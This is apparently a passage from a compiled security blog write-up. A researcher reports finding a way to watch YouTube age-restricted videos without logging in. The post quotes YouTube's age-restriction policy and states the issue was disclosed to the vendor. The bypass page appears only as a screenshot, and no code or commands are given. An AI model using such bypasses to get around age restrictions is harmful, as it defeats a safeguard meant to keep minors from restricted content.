<span id="page-47-0"></span>

*Source: https://support.google.com/youtube/answer/2802167?hl=en*

#### <span id="page-48-0"></span>INTRO

Few days ago I was waching some music videos on YouTube[\[1\]](http://www.youtube.com/). Checking "the last one and I will go back to work" ;) I found that there is an 'error' – I need to be logged-in to "verify my age". I started to dig a little bit and this is what I found...

#### <span id="page-48-1"></span>QUICK BUG NOTES

The case is simple here: when I was checking some YouTube's videos I found a screen presented below:



Well. I'm not a big fan of "log in here to get a content" so I decide to find a way to watch the video without the account (btw: what if I don't have it and don't want to have one? ;) Yeah I know: "then move to some other platform... like Google Video ;)".) We should be (for example\*) here:



\*For example: because I don't believe that this is the only page that can be used to bypass this 'ageverification' feature. Check here for more details[2]:

### What happens if content is age-restricted?

Age-restricted videos are not viewable to users who are under 18 years of age or logged out. Additionally, agerestricted videos cannot be watched on most third-party websites. Viewers who click on an age-restricted video on another website, such as an embedded player, will be redirected to YouTube, where they will only be able to view the content when signed-in and over 18. This will help ensure that no matter where content is discovered, if a video is hosted by YouTube it will only be viewable by the appropriate audience.

If you believe we made a mistake, you can appeal the age restriction.

Bugfeature was disclosed to the Vendor the same day I found/used it.

#### <span id="page-49-0"></span>REFERENCES

- 1. [YouTube](youtube.com)
- 2. [YouTube](https://support.google.com/youtube/answer/2802167?hl=en)'s Rules
- 3. [How to break rules](https://www.google.com/about/appsecurity/reward-program/)

# <span id="page-50-0"></span>Thanks

Hi Reader. I'm glad you're here!

Thanks for reading the content. I hope you like it. In case of any questions or comments (or just say hi) feel free to drop me an [email](https://code610.blogspot.com/) or send me a direct private message [@twitter.](https://twitter.com/CodySixteen)

Once again – big thanks for your time!

See you!

Cheers